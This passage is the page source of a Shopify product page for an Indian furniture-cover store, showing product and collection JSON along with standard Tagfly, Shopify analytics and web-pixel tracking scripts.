inch"],"price":89900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375","\/\/divinetrendz.com\/cdn\/shop\/files\/02_15.jpg?v=1717073375","\/\/divinetrendz.com\/cdn\/shop\/files\/03_11.jpg?v=1717073375","\/\/divinetrendz.com\/cdn\/shop\/files\/04_13.jpg?v=1717073375","\/\/divinetrendz.com\/cdn\/shop\/files\/05_9.jpg?v=1717073375","\/\/divinetrendz.com\/cdn\/shop\/files\/06_11.jpg?v=1717073375"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375","options":["Size"],"media":[{"alt":null,"id":34635914805483,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375","width":1080},{"alt":null,"id":34635914838251,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/02_15.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/02_15.jpg?v=1717073375","width":1080},{"alt":null,"id":34635914871019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/03_11.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/03_11.jpg?v=1717073375","width":1080},{"alt":null,"id":34635914903787,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/04_13.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/04_13.jpg?v=1717073375","width":1080},{"alt":null,"id":34635914936555,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/05_9.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/05_9.jpg?v=1717073375","width":1080},{"alt":null,"id":34635914969323,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/06_11.jpg?v=1717073375"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/06_11.jpg?v=1717073375","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-19T17:50:51+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"